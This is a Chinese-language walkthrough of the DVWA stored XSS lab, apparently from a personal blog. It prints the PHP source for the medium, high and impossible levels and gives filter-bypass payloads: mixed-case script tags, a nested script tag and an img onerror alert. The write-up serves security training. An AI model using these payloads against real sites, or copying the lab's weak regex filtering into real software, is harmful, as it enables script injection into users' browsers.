

对message,addslashes()函数在预定字符加/,strip_tags()函数剥去字符串中HTML,XML,以及php标签,htmlspecialchars()函数预定的函数转换为HTML实体,基本都过滤和转义了,所以突破name变量,name变量限制了输出长度,要F12更改name的maxlength
payload:
name:<Script>alert('xss')</script> message:Lmg66 name:<s<script>cript>alert('xss')</script> message:Lmg66 name:<img src='xss' onerror=alert('xss')> message:Lmg66级别:high
查看源码:
<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = strip_tags( addslashes( $message ) ); $message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $message = htmlspecialchars( $message ); // Sanitize name input $name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name ); $name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Update database $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); //mysql_close(); } ?>分析:
对message和上一个一样,没希望突破,对name来说preg_replace( '/<(.)s(.)c(.)r(.)i(.)p(.)t/i', '', $name )之前反射型xss见过,不区分大小写,通配符过滤,可以使用其他标签,name同样限制了长度,F12改一下maxlength="100"
payload:
name:<img src='xss' onerror=alert('xss')> message:Lmg66级别:impossible
查看源码:
<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Check Anti-CSRF token checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' ); // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = stripslashes( $message ); $message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $message = htmlspecialchars( $message ); // Sanitize name input $name = stripslashes( $name ); $name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $name = htmlspecialchars( $name ); // Update database $data = $db->prepare( 'INSERT INTO guestbook ( comment, name ) VALUES ( :message, :name );' ); $data->bindParam( ':message', $message, PDO::PARAM_STR ); $data->bindParam( ':name', $name, PDO::PARAM_STR ); $data->execute(); } // Generate Anti-CSRF token generateSessionToken(); ?>分析:
对name和message都进行了严格过滤
最后欢迎访问我的个人博客:https://lnng.top/